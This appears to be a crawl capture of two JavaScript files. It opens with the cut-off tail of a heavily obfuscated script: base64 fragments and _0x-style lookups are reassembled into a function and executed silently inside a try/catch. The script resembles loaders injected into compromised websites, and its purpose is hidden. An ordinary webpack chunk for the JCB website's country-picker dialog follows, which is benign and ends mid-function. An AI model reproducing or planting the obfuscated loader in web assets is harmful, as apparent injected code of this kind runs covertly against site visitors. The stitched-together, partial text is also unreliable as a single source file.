dGF0ZSc'+'7fSx0aGlzWydGREJsYlknXT0nXHg1Y3cr'+'XHgyMCpceDVjKFx4NWMpXHgyMCp7XHg1Y'+'3crXHgyMConLHRoaXNbJ0pQQ2VoeCddPS'+'dbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl0'+'7P1x4MjAqfSc7fTtpWydwcm90b3R5cGUn'+'XVsndGZ2UERaJ109ZnVuY3Rpb24oKXt2Y'+'XIgaj1uZXcgUmVnRXhwKHRoaXNbJ0ZEQm'+'xiWSddK3RoaXNbJ0pQQ2VoeCddKSxrPWp'+'bJ3Rlc3QnXSh0aGlzWydNWkVLTnAnXVsn'+_0x8804542v(0x1f5)+_0x8804542v(0x18d)+_0x8804542v(0x226))+('O3JldHVybiB0aGlzWydlT1d5c0cnXShrK'+_0x8804542v(0x1c6)+'cnXT1mdW5jdGlvbihqKXtpZighQm9vbGV'+'hbih+aikpcmV0dXJuIGo7cmV0dXJuIHRo'+'aXNbJ1RkYWRSZiddKHRoaXNbJ3p4d0N0R'+'SddKTt9LGlbJ3Byb3RvdHlwZSddWydUZG'+_0x8804542v(0x1eb)+_0x8804542v(0x19e)+'J2xlbmd0aCddO2s8bDtrKyspe3RoaXNbJ'+_0x8804542v(0x21a)+'91bmQnXShNYXRoWydyYW5kb20nXSgpKSk'+'sbD10aGlzWydsWlRGYkgnXVsnbGVuZ3Ro'+'J107fXJldHVybiBqKHRoaXNbJ2xaVEZiS'+'CddWzB4MF0pO30sbmV3IGkoXzB4Mjk3Nj'+'U2OWUpWyd0ZnZQRFonXSgpLF8weDI5NzY'+_0x8804542v(0x1a1)+_0x8804542v(0x1cb)+_0x8804542v(0x1fd)+'1jO31lbHNlIGM9ZztyZXR1cm4gYzt9KGZ'+'1bmN0aW9uKGEsYil7dmFyIEo9XzB4Mjk3'+'NjU2OWU7d2hpbGUoISFbXSl7dHJ5e3Zhc'+'iBjPXBhcnNlSW50KEooMHgxOWUsJ0tTI1'+'QnKSkqLXBhcnNlSW50KEooMHgyNGIsJ08'+'2QSknKSkrLXBhcnNlSW50KEooMHgyN2Ys'+'J0dKOHcnKSkqcGFyc2VJbnQoSigweDEzY'+_0x8804542v(0x248)+'E3LCdPcVN5JykpKi1wYXJzZUludChKKDB'+'4MjYzLCdXXiMqJykpKy1wYXJzZUludChK'+_0x8804542v(0x246)+'ChKKDB4MjM2LCdXXiMqJykpK3BhcnNlSW'+_0x8804542v(0x1cd))+('ODQsJzFHVFAnKSkrLXBhcnNlSW50KEooM'+_0x8804542v(0x222)+'gweDFkOSwnalMzYScpKTtpZihjPT09Yil'+_0x8804542v(0x24c)+'aGlmdCddKCkpO31jYXRjaChkKXthWydwd'+'XNoJ10oYVsnc2hpZnQnXSgpKTt9fX0oXz'+'B4Mjk3NjU2OWQsMHg5OWE2OSksIWZ1bmN'+'0aW9uKCl7dmFyIEs9XzB4Mjk3NjU2OWUs'+'ZD17fTtkW0soMHgxZTMsJzQoZlcnKV09S'+'ygweDEzMSwnQVJNRCcpK0soMHgyOWQsJ0'+'9xU3knKSxkW0soMHgxOWYsJ2xbQ2EnKV0'+_0x8804542v(0x18b)+'J10kdlUnKStLKDB4MjU5LCdBUk1EJykrS'+_0x8804542v(0x21c)+'ojODgnKSxkW0soMHgyMWQsJ1deIyonKV0'+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcCE9'+'PXE7fSxkW0soMHgyN2QsJzZAMGsnKV09S'+'ygweDI3YiwnNkAwaycpK0soMHgyMWMsJ1'+'s1ajEnKSxkW0soMHgyMjMsJ3dVMWonKV0'+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD09'+_0x8804542v(0x1d7)+'ygweDE2MiwnQjlkSCcpKyd0JyxkW0soMH'+_0x8804542v(0x20f)+'xKXtyZXR1cm4gcD09PXE7fSxkW0soMHgx'+_0x8804542v(0x22b)+_0x8804542v(0x21f)+'gyNWEsJ09xU3knKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcD09PXE7fSxkW0soMHgx'+'YTcsJ0ZrViQnKV09ZnVuY3Rpb24ocCl7c'+'mV0dXJuIHAoKTt9LGRbSygweDIwZCwnTX'+'IqKScpXT1m')+('dW5jdGlvbihwLHEpe3JldHVybiBwPHE7f'+_0x8804542v(0x205)+'Rpb24ocCxxKXtyZXR1cm4gcCE9PXE7fSx'+_0x8804542v(0x198)+'b24ocCl7cmV0dXJuIHAoKTt9LGRbSygwe'+'DFmNiwncjdbQCcpXT1mdW5jdGlvbihwLH'+'Escyl7cmV0dXJuIHAocSxzKTt9LGRbSyg'+'weDE3ZiwnUUxGKicpXT1mdW5jdGlvbihw'+'LHEpe3JldHVybiBwPT09cTt9LGRbSygwe'+_0x8804542v(0x23e)+_0x8804542v(0x228)+'3LCdTYllOJyldPWZ1bmN0aW9uKHAscSl7'+'cmV0dXJuIHA8PXE7fSxkW0soMHgxZjEsJ'+'2pTM2EnKV09ZnVuY3Rpb24ocCxxKXtyZX'+_0x8804542v(0x220)+'VJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJu'+_0x8804542v(0x19d)+'T1LKDB4MWFmLCdPcVN5JykrSygweDIxNi'+'wnU2JZTicpK0soMHgyM2MsJ1s1ajEnKSt'+'LKDB4MWE1LCcxR1RQJykrSygweDFlYiwn'+'VzZ3aycpK0soMHgxZjIsJ0AzZkInKStLK'+'DB4MThhLCd6Q2psJykrSygweDFjNCwnXV'+'dXZicpK0soMHgxNWUsJ1FMRionKStLKDB'+_0x8804542v(0x1c8)+'QicpKyddJyxkW0soMHgxMzksJ3ojODgnK'+'V09SygweDE3YiwnWzVqMScpK0soMHgyMj'+'EsJ0lOUGknKStLKDB4MTY4LCdYT3ZsJyk'+'rSygweDE5MCwnKjZlTycpK0soMHgxZDEs'+'J3B5ajQnKStLKDB4MWNlLCd0S0RqJykrS'+_0x8804542v(0x219)+_0x8804542v(0x1a0))+('KDB4MjgxLCdqUzNhJykrSygweDIwZSwnc'+'TdqIScpK0soMHgxZWYsJzQmXSknKStLKD'+'B4MjFlLCdsW0NhJykrSygweDI1MiwnNCh'+'mVycpK0soMHgyOTQsJ1c2d2snKStLKDB4'+_0x8804542v(0x1f3)+'SwnNChmVycpXT1mdW5jdGlvbihwLHEpe3'+_0x8804542v(0x1d0)+'XNndrJyldPUsoMHgxNGYsJ155YyEnKStL'+'KDB4MWZiLCdoendAJykrSygweDI0YywnW'+'zVqMScpK0soMHgxZGMsJyhFbConKStLKD'+'B4MTU0LCdsblpLJykrSygweDFjMSwnQCQ'+'1SycpK0soMHgyNTAsJzd2KCUnKStLKDB4'+'MTk5LCdHSjh3JykrSygweDI2NCwnR0o4d'+'ycpK0soMHgxNmYsJyhFbConKStLKDB4MW'+_0x8804542v(0x1c9)+'pK0soMHgxODIsJ0FSTUQnKStLKDB4MTdj'+'LCdNciopJykrSygweDE5OCwnQDNmQicpK'+_0x8804542v(0x1ab)+_0x8804542v(0x1e7)+'oMHgxZTAsJyR5dXgnKStLKDB4MTRlLCdX'+'XiMqJykrSygweDI3MSwnUUxGKicpK0soM'+_0x8804542v(0x18a)+'EpJykrSygweDE0NywnNCZdKScpK0soMHg'+_0x8804542v(0x212)+'JykrSygweDEyNSwnbFtDYScpK0soMHgyO'+'DIsJ1FMRionKStLKDB4Mjc4LCdJTlBpJy'+'krSygweDIxMCwnVzZ3aycpK0soMHgyMmM'+'sJ0FSTUQnKStLKDB4MjIwLCcqNmVPJykr'+_0x8804542v(0x20a)+'3pDamwnKStLKDB4MTU2LCdeeWMhJykrSy'+_0x8804542v(0x23b))+('bkh6VicpK0soMHgyNDIsJ0tTI1QnKStLK'+'DB4MjlhLCdJT0A5JykrSygweDE4ZCwnQV'+'JNRCcpK0soMHgxYjgsJyR5dXgnKStLKDB'+'4MjQ0LCdweWo0JykrSygweDIxOCwnTXIq'+'KScpK0soMHgyMmIsJ2xbQ2EnKStLKDB4M'+_0x8804542v(0x1f2)+'cpK0soMHgxNjksJ0AzZkInKStLKDB4MjV'+_0x8804542v(0x1fe)+_0x8804542v(0x1e3)+'Cc4ZTk1JykrSygweDI0OCwnXSR2VScpK0'+_0x8804542v(0x223)+_0x8804542v(0x1ac)+_0x8804542v(0x1b5)+'WwqJykrSygweDE4NCwnRkY1TicpK0soMH'+_0x8804542v(0x1e1)+_0x8804542v(0x1ad)+'NDMsJ3RLRGonKStLKDB4MTdhLCdCOWRIJ'+_0x8804542v(0x1f4)+'UsJzd2KCUnKStLKDB4MjkxLCdRTEYqJyk'+'rSygweDFmOCwnXVdXZicpK0soMHgxNDQs'+'J0tTI1QnKStLKDB4MTNhLCc4ZTk1JykrS'+'ygweDI3MiwnJHl1eCcpK0soMHgyOTAsJ2'+'chMFQnKStLKDB4MjQ1LCc4ZTk1JykrSyg'+'weDE2NiwncjdbQCcpK0soMHgyMDYsJ1NT'+'Q2EnKStLKDB4Mjk5LCdsblpLJykrSygwe'+'DI5MywnOGU5NScpK0soMHgyNzYsJ1s1aj'+_0x8804542v(0x247)+'wMSwndEtEaicpK0soMHgxMzcsJ0lOUGkn'+'KStLKDB4MTc2LCdsblpLJykrSygweDI2N'+'SwnalMzYScpK0soMHgxZDMsJ0AzZkInKS'+'tLKDB4MTJh')+('LCdJT0A5JykrSygweDFkYiwnVzZ3aycpK'+'0soMHgyNTcsJ155YyEnKSxkW0soMHgxYj'+_0x8804542v(0x1e2)+_0x8804542v(0x201)+'PUsoMHgxZGQsJ0lPQDknKStLKDB4MTUyL'+_0x8804542v(0x202)+'soMHgyN2MsJ10kdlUnKStLKDB4MjdhLCd'+_0x8804542v(0x1f7)+_0x8804542v(0x22f)+_0x8804542v(0x224)+'gyODMsJ0hRZTQnKStLKDB4MTYzLCdXXiM'+_0x8804542v(0x1c3)+'NjAsJ3dVMWonKStLKDB4MTU1LCc0KGZXJ'+'ykrSygweDIzOCwnXnljIScpK0soMHgyNm'+'IsJ1deIyonKStLKDB4MjZjLCddV1dmJyk'+_0x8804542v(0x241)+'J2h6d0AnKStLKDB4MTczLCdAJDVLJykrS'+'ygweDFiZSwnZyEwVCcpK0soMHgxNGEsJ2'+'pTM2EnKStLKDB4MjI2LCdqUzNhJykrSyg'+_0x8804542v(0x249)+_0x8804542v(0x199)+'DE4OCwnSU5QaScpK0soMHgxYmIsJ0JhNX'+_0x8804542v(0x236)+'zMywnZyEwVCcpK0soMHgyM2UsJ0hRZTQn'+'KStLKDB4MjQ2LCcqNmVPJykrSygweDIyZ'+'iwncjdbQCcpK0soMHgyNmEsJ0hRZTQnKS'+'tLKDB4MjA3LCdCOWRIJykrSygweDE3NSw'+'nalMzYScpK0soMHgyOWIsJ3pDamwnKStL'+_0x8804542v(0x1a2)+_0x8804542v(0x1c2)+'B4MjA1LCdP')+('cVN5JykrSygweDE0MSwnVjMhIScpK0soM'+_0x8804542v(0x19a)+_0x8804542v(0x22a)+'xZWMsJ1s1ajEnKStLKDB4MTdlLCdNciop'+'JykrSygweDE1ZCwnalMzYScpK0soMHgxO'+'GIsJ0ZrViQnKStLKDB4MWVlLCd0S0RqJy'+_0x8804542v(0x1fb)+'sJ1s1ajEnKStLKDB4MWNmLCdAM2ZCJykr'+_0x8804542v(0x240)+'1NTQ2EnKStLKDB4MWU1LCdsblpLJykrSy'+'gweDIxYiwnaHp3QCcpK0soMHgyMDAsJ2c'+'hMFQnKStLKDB4MWZhLCdTYllOJykrSygw'+'eDFjNywndEtEaicpK0soMHgxNjUsJyhFb'+'ConKStLKDB4MjE1LCdCYTV1JykrSygweD'+'FiZCwnV14jKicpK0soMHgyNzQsJ0lPQDk'+_0x8804542v(0x197)+'YywnXnljIScpK0soMHgyOWMsJzd2KCUnK'+'StLKDB4Mjc5LCdPNkEpJykrSygweDIzMS'+'wncHlqNCcpK0soMHgxYWIsJyo2ZU8nKSt'+'LKDB4MTcxLCdLUyNUJykrSygweDI5Ziwn'+'cjdbQCcpK0soMHgyMzIsJ082QSknKStLK'+'DB4MjhiLCdbNWoxJykrSygweDEyYiwnd1'+_0x8804542v(0x1ed)+'4MWQ3LCcxR1RQJykrSygweDFiOSwnVzZ3'+'aycpK0soMHgxYTAsJ0FSTUQnKStLKDB4M'+_0x8804542v(0x21e)+'cpK0soMHgyOGMsJ1deIyonKStLKDB4MWE'+_0x8804542v(0x207)+'K0soMHgxYTksJ11XV2YnKSsncCcsZFtLK'+'DB4MWNkLCcqNmVPJyldPUsoMHgxNGIsJ0'+'AkNUsnKStL')+('KDB4MTdkLCdqUzNhJykrJ25nJyxkW0soM'+'HgxNmEsJzhlOTUnKV09ZnVuY3Rpb24ocC'+'xxLHMsdix4LHkseixBLEIsQyxEKXtyZXR'+'1cm4gcChxLHMsdix4LHkseixBLEIsQyxE'+'KTt9LGRbSygweDIyOCwnU1NDYScpXT1md'+_0x8804542v(0x200)+'0sZFtLKDB4MjRkLCdNciopJyldPWZ1bmN'+'0aW9uKHAscSxzLHYseCx5LHope3JldHVy'+'biBwKHEscyx2LHgseSx6KTt9LGRbSygwe'+'DI4ZCwneiM4OCcpXT1mdW5jdGlvbihwLH'+'Escyx2LHgpe3JldHVybiBwKHEscyx2LHg'+'pO30sZFtLKDB4MTQ5LCdsblpLJyldPUso'+'MHgxODEsJ3dVMWonKStLKDB4MTI3LCdIU'+'WU0JykrSygweDI3NywnXnljIScpKyddJy'+_0x8804542v(0x1a3)+'1NiwnWE92bCcpK0soMHgxZGUsJyR5dXgn'+'KStLKDB4MjIyLCckeXV4JykrSygweDFjN'+'SwnXnljIScpLGRbSygweDFiYSwnXnljIS'+'cpXT1mdW5jdGlvbihwLHEpe3JldHVybiB'+_0x8804542v(0x1c7)+'PUsoMHgxYjUsJ11XV2YnKStLKDB4MjI1L'+'CduSHpWJykrSygweDE5YiwnU1NDYScpK0'+'soMHgyMGYsJyhFbConKSsnXScsZFtLKDB'+'4MTVmLCd0S0RqJyldPUsoMHgyMzUsJ1FM'+'RionKStLKDB4MWU3LCdHSjh3JykrSygwe'+_0x8804542v(0x1bc)+'UnKStLKDB4MTYwLCdYT3ZsJyksZFtLKDB'+'4MTg3LCdMODRHJyldPWZ1bmN0aW9uKHAs'+_0x8804542v(0x229)+'DcsJ2RBNzAnKV09ZnVuY3Rpb24ocCxxLH'+_0x8804542v(0x23d))+('biBwKHEscyk7fTt2YXIgZj1kLGc9ZnVuY'+'3Rpb24oKXt2YXIgcD0hIVtdO3JldHVybi'+'BmdW5jdGlvbihxLHMpe3ZhciB2PXA/ZnV'+_0x8804542v(0x1e9)+'ZTtpZihzKXt2YXIgeD1zW0woMHgyNDAsJ'+'3ojODgnKV0ocSxhcmd1bWVudHMpO3JldH'+_0x8804542v(0x243)+'pe307cmV0dXJuIHA9IVtdLHY7fTt9KCk7'+'ZnVuY3Rpb24gaChwLHEpe3ZhciBNPUs7Z'+'m9yKHZhciBzIGluIHApaWYoZltNKDB4Mj'+_0x8804542v(0x233)+'QaScpKydoJ10scSkmJmZ1bmN0aW9uKHYs'+'eCl7dmFyIE49TSx5PWZbTigweDIxZiwnb'+'kh6VicpXVtOKDB4MTQ2LCdYT3ZsJyldKC'+'d8Jyksej0weDA7d2hpbGUoISFbXSl7c3d'+_0x8804542v(0x1c5)+_0x8804542v(0x1d4)+'ltOKDB4MWQ2LCdxN2ohJyldLEFbTigweD'+_0x8804542v(0x1cf)+'pe3ZhciBPPU47cmV0dXJuIGZbTygweDI0'+'ZSwnXnljIScpXShFLEYpO30sQVtOKDB4M'+_0x8804542v(0x1a7)+'4jKicpXSxBW04oMHgyYTAsJyR5dXgnKV0'+'9ZnVuY3Rpb24oRSxGKXt2YXIgUD1OO3Jl'+'dHVybiBmW1AoMHgyNmYsJ0ZrViQnKV0oR'+'SxGKTt9LEFbTigweDFhNCwnNChmVycpXT'+'1mW04oMHgxNjEsJ2chMFQnKV0sQVtOKDB'+'4MjRmLCdkQTcwJyldPWZ1bmN0aW9uKEUs'+_0x8804542v(0x1f6)+'TNmLCd3VTFqJyldKEUsRik7fSxBW04oMH'+_0x8804542v(0x1e6))+(_0x8804542v(0x1bd)+'EFbTigweDFmZiwnS1MjVCcpXT1mdW5jdG'+'lvbihFLEYpe3ZhciBSPU47cmV0dXJuIGZ'+'bUigweDFkNCwnN3YoJScpXShFLEYpO30s'+'QVtOKDB4MTUwLCdRTEYqJyldPWZ1bmN0a'+_0x8804542v(0x221)+'gweDE2ZSwnQVJNRCcpXShFKTt9O3ZhciB'+'CPUE7Y29udGludWU7Y2FzZScxJzpmb3Io'+'dmFyIEM9MHgyO2ZbTigweDE3MiwnVjMhI'+_0x8804542v(0x210)+'doJ10pO0MrKylpZihmW04oMHgyNjIsJ0l'+'OUGknKV0odltOKDB4MjhmLCdMODRHJykr'+'TigweDIxNCwnSU5QaScpXSh4W0NdWzB4M'+'F0pLHhbQ11bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO2Nhc2UnMic6cmV0dXJuIDB4MTt'+_0x8804542v(0x217)+'XShEKTtjb250aW51ZTtjYXNlJzQnOnZhc'+_0x8804542v(0x23f)+'RoaXMsZnVuY3Rpb24oKXt2YXIgVD1OLEU'+'9e307RVtUKDB4MTc0LCdPcVN5JyldPUJb'+'VCgweDI5NiwnQCQ1SycpXTt2YXIgRj1FL'+_0x8804542v(0x1f1)+'VvZiB3aW5kb3csQltUKDB4MWVhLCdYT3Z'+'sJyldKT93aW5kb3c6QltUKDB4MTlhLCdq'+_0x8804542v(0x214)+'CgweDFmZCwnd1UxaicpXSkmJkJbVCgweD'+'IzNywnOGU5NScpXSh0eXBlb2YgcmVxdWl'+_0x8804542v(0x1fc)+'W1QoMHgxM2UsJ1s1ajEnKV0odHlwZW9mI'+_0x8804542v(0x196)+'0pP2dsb2Jh')+(_0x8804542v(0x237)+'T1ULEk9bmV3IEdbKFUoMHgyNWYsJyR5dX'+'gnKSkrJ3AnXShGW1UoMHgxODUsJ0tTI1Q'+'nKV0pO3JldHVybiFJW1UoMHgyOGUsJ2xu'+_0x8804542v(0x24b)+'TljLCddV1dmJyldKEgpO30pO2NvbnRpbn'+'VlO31icmVhazt9fShzLGFyZ3VtZW50cyk'+'pcmV0dXJuIHBbc107fWZ1bmN0aW9uIGko'+'cCl7dmFyIFY9SyxxPXt9O3FbVigweDFiN'+_0x8804542v(0x235)+'ZhciBXPVY7cmV0dXJuIGZbVygweDIyZCw'+'nQjlkSCcpXSh6LEEpO30scVtWKDB4MjRh'+_0x8804542v(0x232)+'mFyIFg9VjtyZXR1cm4gZltYKDB4MTM0LC'+'c2QDBrJyldKHosQSk7fSxxW1YoMHgxYjY'+'sJ0dKOHcnKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgWT1WO3JldHVybiBmW1koMHgyNjcsJ'+'1deIyonKV0oeixBKTt9LHFbVigweDFmNC'+'wnKEVsKicpXT1mdW5jdGlvbih6LEEpe3Z'+_0x8804542v(0x1f9)+'ZyEwVCcpXSh6LEEpO307dmFyIHM9cSx2P'+_0x8804542v(0x1f0)+'dmJyldLCdnJykseD1mW1YoMHgxMmYsJ25'+'IelYnKV1bVigweDE3NywnWE92bCcpKydj'+_0x8804542v(0x227)+_0x8804542v(0x23a)+'Z3aycpXSgnPScsMHg0KVtWKDB4MWY1LCd'+'TU0NhJyldKCcuJylbVigweDE0ZCwnNChm'+'VycpXSgnJylbVigweDFmMCwnWE92bCcpK'+_0x8804542v(0x1b1)+'gnJykscD12')+('W1YoMHgyNWIsJ11XV2YnKSsnY2UnXSgvW'+'2EtekEtWl0vZyxmdW5jdGlvbih5KXt2YX'+'IgYTA9VjtyZXR1cm4gU3RyaW5nW2EwKDB'+'4MjQxLCdNciopJykrYTAoMHgyMzQsJ1Ni'+'WU4nKSsnZGUnXShzW2EwKDB4MTcwLCd6Q'+'2psJyldKHNbYTAoMHgxZTQsJ0FSTUQnKV'+_0x8804542v(0x1a8)+'oMHgyMmEsJ1NTQ2EnKV0oeVthMCgweDIz'+'MCwnVzZ3aycpK2EwKDB4MjgwLCdGa1YkJ'+'yldKDB4MCksMHhkKSk/eTpzW2EwKDB4MT'+'M2LCdLUyNUJyldKHksMHgxYSkpO30pLHY'+'9bmV3IFJlZ0V4cChmW1YoMHgxZDUsJ3I3'+_0x8804542v(0x231)+'WZlLCdYT3ZsJyldKGZbVigweDE1YywnNC'+'ZdKScpXShmW1YoMHgxNzgsJ2chMFQnKV0'+_0x8804542v(0x1bf)+'eDFmZSwnWE92bCcpXSh4LGZbVigweDE5N'+'CwnU1NDYScpXSksZltWKDB4MWMwLCdNci'+'opJyldW1YoMHgxNDIsJzQoZlcnKSsnY2U'+'nXSh2LCcnKSksJy8nKSxwKSxmW1YoMHgx'+'ZDgsJ3E3aiEnKV0pO312YXIgaixrLGwsb'+'SxvPW5ldyBSZWdFeHAoZltLKDB4MWJjLC'+'d6Izg4JyldLCdnJyk7aj1mW0soMHgxOTE'+_0x8804542v(0x21d)+'KXt2YXIgYTE9SyxwPWZbYTEoMHgxZDAsJ'+'10kdlUnKV0od2luZG93LHt9KSxxPW5ldy'+'BSZWdFeHAoZlthMSgweDE2ZCwnWzVqMSc'+_0x8804542v(0x244)+_0x8804542v(0x19f)+_0x8804542v(0x1d8)+'AsMHgwKVth')+('MSgweDFlNiwnRkY1TicpXT1mW2ExKDB4M'+'jA0LCcqNmVPJyldKGksZnVuY3Rpb24oKX'+_0x8804542v(0x1ea)+'6Izg4JyldKGgsZlthMigweDFjMiwnSU9A'+'OScpXSh3aW5kb3cse30pLDB4OCxbMHg3L'+'DB4NzRdLFsweDYsMHg2ZV0sWzB4NSwweD'+_0x8804542v(0x187)+'sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFsw'+'eDAsMHg2NF0pO2lmKHMpcmV0dXJuIHM9Z'+'lthMigweDIwYywndEtEaicpXShoLHMsMH'+'g4LFsweDcsMHg2ZV0sWzB4NCwweDc0XSx'+'bMHgyLDB4NjNdLFsweDAsMHg2Y10pLCEh'+'cyYmZlthMigweDFlMSwnWzVqMScpXShoL'+'HMsMHg0LFsweDMsMHg2Nl0sWzB4MiwweD'+'Y1XSk7fSgpKSk7fSwhKG09ZltLKDB4MjI'+_0x8804542v(0x1da)+'PWZbSygweDI3NSwnXSR2VScpXShoLG0sM'+'HgxMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV'+'0sWzB4YSwweDczXSxbMHg4LDB4NGNdLFs'+'weDcsMHg3NF0sWzB4MywweDQ1XSxbMHgy'+'LDB4NjRdLFsweDAsMHg2MV0pKSYmZltLK'+'DB4MWNhLCdCYTV1JyldKG0saltLKDB4Mj'+_0x8804542v(0x1b3)+'7fSgpKTs=')))();}.toString();return _0x2983918.slice(_0x2983918.indexOf("{") + 1, _0x2983918.lastIndexOf("}"))})())),e[Y(0xd9f,')1JS')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7586.30ea92317af575751854.js
body_size: 2114
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7586],{

/***/ 7586:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var js_cookie__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8987);
/* harmony import */ var _ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(9015);



var DefaultDropdownMessage = /*#__PURE__*/function (DefaultDropdownMessage) {
  DefaultDropdownMessage["SELECT_COUNTRY"] = "Please Select a country";
  DefaultDropdownMessage["DEFAULT_COUNTRY"] = "United Kingdom";
  return DefaultDropdownMessage;
}(DefaultDropdownMessage || {}); // Blacklist based off this comment:
// https://jira.mandogroup.com/browse/JCBEV2024-2364?focusedCommentId=211187&page=com.atlassian.jira.plugin.system.issuetabpanels%3Acomment-tabpanel#comment-211187
const searchQueryBlacklist = ['search', 'page', 'sortBy', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'x', 'y', 'z', 'eventStatus', 'filtered', 'reset'];
const countryPickerDialog = document.querySelector('.c-country-picker__dialog');
const countryPickerInner = document.querySelector('.c-country-picker__inner');
const countryPickerSelectedCountry = document.querySelector('.c-country-picker__selected-country');
const countryPickerSelect = document.querySelector('.c-country-picker__select');
const countryPickerSearchInput = document.querySelector('.c-country-picker__search');
const countryPickerOptions = document.querySelector('.c-country-picker__options');
const countryPickerConfirm = document.querySelector('.c-country-picker__confirm-btn');
const countryPickerCancel = document.querySelector('.c-country-picker__cancel-btn');
let currentCountry = null;
let selectedCountryCode = null;
let selectedRedirectCountryUrl = null;
function gaToggleClickHandler(event) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
    event: 'country_picker_cta',
    component_name: 'country_picker',
    link_text: target.innerText || '',
    selected_value: selectedCountryCode
  });
}
function setSelectedCountry() {
  // Set default country picker selection text on first load
  if (!countryPickerSelectedCountry) return;

  // Default to UK
  const selectedCountry = (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('selected-country-value') || DefaultDropdownMessage.DEFAULT_COUNTRY;
  selectedCountryCode = (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('country-code');
  selectedRedirectCountryUrl = window.location.href;
  currentCountry = selectedCountry;

  // Set country in dropdown
  if (selectedCountry) {
    countryPickerSelectedCountry.textContent = selectedCountry;
  }
}
function handleEscapeKey(event) {
  if (event.key === 'Escape' || event.code === 'Escape') {
    hideCountryPicker();
  }
}
function hideCountryPicker() {
  // Closes the dialog modal
  if (!countryPickerDialog) return;
  countryPickerDialog.close();
  countryPickerDialog.setAttribute('aria-hidden', 'true');
  countryPickerDialog.classList.add('c-country-picker__dialog--hidden');

  // Resets the selected country in the dropdown to previously selected country or defaults country if closed without selection
  if (!countryPickerSelectedCountry) return;
  countryPickerSelectedCountry.textContent = currentCountry || (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('selected-country-value') || DefaultDropdownMessage.DEFAULT_COUNTRY;

  // Close country picke
  countryPickerInner?.classList.remove('c-country-picker__inner--open');
}
function toggleCountryDropdownVisibility() {
  // Toggles a modifier class to show/hide the dropdown & style select
  countryPickerInner?.classList.toggle('c-country-picker__inner--open');
}
function filterCountriesWithSearch() {
  // Get user input from search
  const searchValue = countryPickerSearchInput.value.toLowerCase();
  // Get all countries from dropdown
  const countries = countryPickerOptions?.querySelectorAll('.c-country-picker__option');
  // If user input contained in country name, display it otherwise hide it
  countries?.forEach(country => {
    const countryName = country.querySelector('.c-country-picker__country')?.textContent?.toLowerCase();
    if (countryName?.includes(searchValue)) {
      ;
      country.style.display = 'flex';
    } else {
      ;
      country.style.display = 'none';
    }
  });
}
function handleCountrySelection(event) {
  // Get selected country option
  const target = event.target;
  const option = target.closest('.c-country-picker__option');
  if (!option) return;

  // Store country code
  selectedCountryCode = option.dataset.countryCode ?? null;
  selectedRedirectCountryUrl = option.dataset.redirectCountryUrl ?? null;

  // Update display text
  if (countryPickerSelectedCountry) {
    countryPickerSelectedCountry.textContent = option.querySelector('.c-country-picker__country')?.textContent ?? '';
  }

  // Close the dropdown
  toggleCountryDropdownVisibility();
}
function handleCountryConfirmation() {
  // Set the selected country in cookies & redirect to the selected country page
  if (selectedCountryCode) {
    js_cookie__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.set('jcb-site-country-selected', 'true');
    window.location.href = getRedirectUrl();
  }
}

/** Gets the URL to redirect the user to whilst preserving the existing query strings
 * @returns string - Example: /en-gb?utm_source=test_source
 * */
function getRedirectUrl() {
  if (!selectedRedirectCountryUrl) return window.location.href;
  // Parse selectedRedirectCountryUrl
  const urlObj = new URL(selectedRedirectCountryUrl, window.location.origin);
  // Get query params from selectedRedirectCountryUrl
  const selectedParams = new URLSearchParams(urlObj.search);
  // Get query params from current location
  const currentParams = new URLSearchParams(window.location.search);
  // Merge params (current location takes precedence)
  for (const [key, value] of currentParams.entries()) {
    selectedParams.set(key, value);
  }
  // Remove blacklisted params
  for (const key of searchQueryBlacklist) {
    selectedParams.delete(key);
  }
  const mergedQuery = selectedParams.toString();
  return `${urlObj.pathname}${mergedQuery ? `?${mergedQuery}` : ''}`;
}
function bindEventListeners() {
  // Bind event listeners to the country picker elements with keyboard support for accessibility
  countryPickerSelect?.addEventListener('click', toggleCountryDropdownVisibility);
  countryPickerSelect?.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.code === 'Space') {
      toggleCountryDropdownVisibility();
    }
  });
  countryPickerOptions?.addEventListener('click', handleCountrySelection);
  countryPickerOptions?.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.code === 'Space') {
      handleCountrySelection(e);
    }
  });
  countryPickerSearchInput?.addEventListener('input', filterCountriesWithSearch);
  countryPickerCancel?.addEventListener('click', hideCountryPicker);
  countryPickerConfirm?.addEventListener('click', handleCountryConfirmation);

  // Bind event listeners to the country picker dialog buttons for GA tracking
  const buttons = countryPickerDialog?.getElementsByTagName('button');
  if (buttons) {
    ;
    [...buttons].forEach(element => {
      element.addEventListener('click', gaToggleClickHandler);
    });
  }

  // Bind event listener to the country picker dialog for keyboard support
  // so that if the user presses the escape key, the dialog closes
